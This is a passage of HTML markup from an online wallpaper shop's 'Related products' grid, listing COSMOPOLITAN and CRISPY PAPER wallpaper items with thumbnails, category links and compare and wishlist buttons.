					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77389,77296,77218,77346,77274,77267,77361,77289,77240,77424,77387,77418,77458,77246,77359,77404,77234,77216,77450,77303,77456,77412,77464,77462,77460&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77267 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture has-post-thumbnail product-type-simple" data-loop="1" data-id="77267">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576078/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576078">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576078.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576078.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77267" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576078/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77267"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77267" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576078/">COSMOPOLITAN 576078</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77361 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="2" data-id="77361">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576290/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576290">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77361" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576290/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77361"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77361" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576290/">COSMOPOLITAN 576290</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77274 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="3" data-id="77274">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576085/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576085">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77274" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576085/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77274"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77274" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576085/">COSMOPOLITAN 576085</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77303 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cloth product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="4" data-id="77303">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576139/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576139">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77303" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576139/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77303"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77303" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576139/">COSMOPOLITAN 576139</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77450 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-check product_tag-design product_tag-graphic product_tag-grid product_tag-mosaic product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="5" data-id="77450">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576672/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576672">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77450" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576672/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77450"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77450" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576672/">COSMOPOLITAN 576672</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77246 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-canvas product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="6" data-id="77246">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576030/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576030">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77246" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576030/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77246"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77246" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576030/">COSMOPOLITAN 576030</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77289 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cotton product_tag-design product_tag-fabric product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="7" data-id="77289">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576108/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576108">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576108.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576108.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77289" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576108/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77289"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77289" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576108/">COSMOPOLITAN 576108</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="8" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77458 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="9" data-id="77458">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524017/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524017">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77458" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524017/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77458" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524017/">CRISPY PAPER 524017</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77234 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="10" data-id="77234">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576016/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576016">
